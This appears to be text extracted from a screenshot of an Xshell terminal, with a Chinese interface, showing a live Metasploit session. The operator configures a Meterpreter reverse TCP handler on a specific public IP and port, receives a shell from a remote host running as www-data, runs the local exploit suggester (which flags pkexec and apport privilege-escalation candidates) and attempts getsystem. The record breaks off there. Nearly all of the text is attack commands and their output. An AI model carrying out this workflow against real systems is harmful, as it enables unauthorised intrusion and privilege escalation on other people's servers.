 Debian-樱雨云-香港 - Xshell 7
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@xg.201068.xyz:22
要添加当前会话，点击左侧的箭头按钮。
1 Debian-樱雨云-香港 × +
payload => linux/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 149.88.87.22
lhost => 149.88.87.22
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 149.88.87.22:8888:-  -
[*] Started reverse TCP handler on 0.0.0.0:8888
[-] Meterpreter session 1 is not valid and will be closed
[*] 147.185.132.40 - Meterpreter session 1 closed.
[*] Meterpreter session 2 opened (10.1.46.2:8888 -> 211.103.180.146:36812) at 2024-10-19 11:25:34 +0800
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > getuid
Server username: www-data
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 172.18.0.25 - Collecting local exploits for x64/linux...
[*] 172.18.0.25 - 198 exploit checks are being tried...
[+] 172.18.0.25 - exploit/linux/local/apport_abrt_chroot_priv_esc: The service is running, but could not be validated. Could not determine Apport version. ap
port-cli is not installed or not in $PATH.
[+] 172.18.0.25 - exploit/linux/local/pkexec: The service is running, but could not be validated.
[-] 172.18.0.25 - Post interrupted by the console user
meterpreter > getsystem
[-] The "getsystem" command requires the "priv" extension to be loaded (run: `load priv`)
meterpreter >
ssh://root@xg.201068.xyz:22, xg.201068.xyz 116.213.43.196 SSH2 xterm 157x28 28,15 1 会话 CAP NUM